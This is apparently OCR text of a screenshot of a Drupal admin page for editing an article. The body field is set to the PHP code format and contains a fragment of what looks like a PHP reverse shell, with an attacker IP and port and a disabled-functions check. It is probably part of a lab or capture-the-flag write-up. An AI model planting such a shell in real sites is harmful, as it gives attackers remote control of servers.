 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Article title
View Edit Delete Revisions
Home » Node » title
Title *
title
Body (Edit summary)
}else{
$dis=array();
}
$ipaddr='192.168.1.103';
$port=10010;
if(!function_exists('WsoTjlH')){
function WsoTjlH($c){
global $dis;
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Tags
Enter a comma-separated list. For example: Amsterdam, Mexico City, "Cleveland, Ohio"
Image
选择文件 未选择文件
One file only.
2 MB limit.
Allowed types: png gif jpg jpeg.
Published
Save Preview Delete
Published
Last saved: 03/09/2023 - 04:30
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS